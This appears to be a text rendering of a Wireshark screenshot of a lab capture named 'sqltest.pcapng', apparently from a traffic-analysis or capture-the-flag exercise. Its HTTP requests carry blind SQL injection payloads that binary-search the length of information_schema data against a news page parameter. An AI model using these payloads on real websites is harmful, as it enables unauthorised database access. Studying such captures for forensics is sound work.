 sqltest.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Lengtl Info
1 0.000000 10.0.2.15 172.16.80.11 TCP 62 4996 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM
2 0.001254 172.16.80.11 10.0.2.15 TCP 60 80 → 4996 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460
3 0.001286 10.0.2.15 172.16.80.11 TCP 54 4996 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
4 0.001566 10.0.2.15 172.16.80.11 HTTP 449 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>100 HTTP/1.1
5 0.001810 172.16.80.11 10.0.2.15 TCP 60 80 → 4996 [ACK] Seq=1 Ack=396 Win=65535 Len=0
6 0.005970 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
7 0.005992 172.16.80.11 10.0.2.15 TCP 60 80 → 4996 [FIN, ACK] Seq=974 Ack=396 Win=65535 Len=0
8 0.006011 10.0.2.15 172.16.80.11 TCP 54 4996 → 80 [ACK] Seq=396 Ack=975 Win=63267 Len=0
9 0.006327 10.0.2.15 172.16.80.11 TCP 54 4996 → 80 [FIN, ACK] Seq=396 Ack=975 Win=63267 Len=0
10 0.006530 172.16.80.11 10.0.2.15 TCP 60 80 → 4996 [ACK] Seq=975 Ack=397 Win=65535 Len=0
11 0.006761 10.0.2.15 172.16.80.11 TCP 62 4997 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM
12 0.007727 172.16.80.11 10.0.2.15 TCP 60 80 → 4997 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460
13 0.007745 10.0.2.15 172.16.80.11 TCP 54 4997 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
14 0.007949 10.0.2.15 172.16.80.11 HTTP 448 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>50 HTTP/1.1
15 0.008135 172.16.80.11 10.0.2.15 TCP 60 80 → 4997 [ACK] Seq=1 Ack=395 Win=65535 Len=0
16 0.011793 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
17 0.011817 172.16.80.11 10.0.2.15 TCP 60 80 → 4997 [FIN, ACK] Seq=974 Ack=395 Win=65535 Len=0
18 0.011872 10.0.2.15 172.16.80.11 TCP 54 4997 → 80 [ACK] Seq=395 Ack=975 Win=63267 Len=0
19 0.012274 10.0.2.15 172.16.80.11 TCP 54 4997 → 80 [FIN, ACK] Seq=395 Ack=975 Win=63267 Len=0
20 0.012563 172.16.80.11 10.0.2.15 TCP 60 80 → 4997 [ACK] Seq=975 Ack=396 Win=65535 Len=0
21 0.012898 10.0.2.15 172.16.80.11 TCP 62 4998 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM
22 0.013757 172.16.80.11 10.0.2.15 TCP 60 80 → 4998 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460
23 0.013780 10.0.2.15 172.16.80.11 TCP 54 4998 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
24 0.014048 10.0.2.15 172.16.80.11 HTTP 448 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>25 HTTP/1.1
25 0.014240 172.16.80.11 10.0.2.15 TCP 60 80 → 4998 [ACK] Seq=1 Ack=395 Win=65535 Len=0
26 0.017967 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
27 0.018027 172.16.80.11 10.0.2.15 TCP 60 80 → 4998 [FIN, ACK] Seq=974 Ack=395 Win=65535 Len=0
28 0.018050 10.0.2.15 172.16.80.11 TCP 54 4998 → 80 [ACK] Seq=395 Ack=975 Win=63267 Len=0
29 0.018422 10.0.2.15 172.16.80.11 TCP 54 4998 → 80 [FIN, ACK] Seq=395 Ack=975 Win=63267 Len=0
30 0.018706 172.16.80.11 10.0.2.15 TCP 60 80 → 4998 [ACK] Seq=975 Ack=396 Win=65535 Len=0
31 0.018918 10.0.2.15 172.16.80.11 TCP 62 4999 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM
32 0.020401 172.16.80.11 10.0.2.15 TCP 60 80 → 4999 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460
33 0.020434 10.0.2.15 172.16.80.11 TCP 54 4999 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
34 0.031717 10.0.2.15 172.16.80.11 HTTP 448 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>12 HTTP/1.1
35 0.032082 172.16.80.11 10.0.2.15 TCP 60 80 → 4999 [ACK] Seq=1 Ack=395 Win=65535 Len=0
36 0.035638 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
37 0.035677 172.16.80.11 10.0.2.15 TCP 60 80 → 4999 [FIN, ACK] Seq=974 Ack=395 Win=65535 Len=0
38 0.035697 10.0.2.15 172.16.80.11 TCP 54 4999 → 80 [ACK] Seq=395 Ack=975 Win=63267 Len=0
Frame 142: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface \
Ethernet II, Src: 52:54:00:12:35:02 (52:54:00:12:35:02), Dst: PCSSystemtec_e8:dc:10
Internet Protocol Version 4, Src: 172.16.80.11, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 80, Dst Port: 1039, Seq: 0, Ack: 1, Len: 0
0000 08 00 27 e8 dc 10 52 54 00 12 35 02 08 00 45 00 ··'···RT ··5···E·
0010 00 2c 4d df 00 00 40 06 24 c3 ac 10 50 0b 0a 00 ·,M···@· $···P···
0020 02 0f 00 50 04 0f 19 d4 4e 01 19 fd a4 0b 60 12 ···P···· N·····`·
0030 ff ff 65 af 00 00 02 04 05 b4 00 00 ··e····· ····